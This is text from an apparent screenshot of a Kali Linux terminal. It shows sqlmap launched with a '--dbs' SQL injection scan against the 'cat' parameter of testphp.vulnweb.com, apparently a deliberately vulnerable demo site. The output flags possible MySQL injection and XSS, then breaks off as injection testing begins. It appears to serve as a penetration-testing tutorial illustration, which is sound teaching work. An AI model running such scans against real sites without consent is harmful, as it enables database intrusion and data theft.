 root@kali: ~
File Edit View Search Terminal Help
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
root@kali:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
{1.1.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
illegal. It is the end user's responsibility to obey all applicable local, state and federal
laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting at 07:44:41
[07:44:41] [INFO] testing connection to the target URL
[07:44:42] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[07:44:42] [INFO] testing if the target URL is stable
[07:44:42] [INFO] target URL is stable
[07:44:42] [INFO] testing if GET parameter 'cat' is dynamic
[07:44:42] [INFO] confirming that GET parameter 'cat' is dynamic
[07:44:43] [INFO] GET parameter 'cat' is dynamic
[07:44:43] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable
(possible DBMS: 'MySQL')
[07:44:43] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to
cross-site scripting attacks
[07:44:43] [INFO] testing for SQL injection on GET parameter 'cat'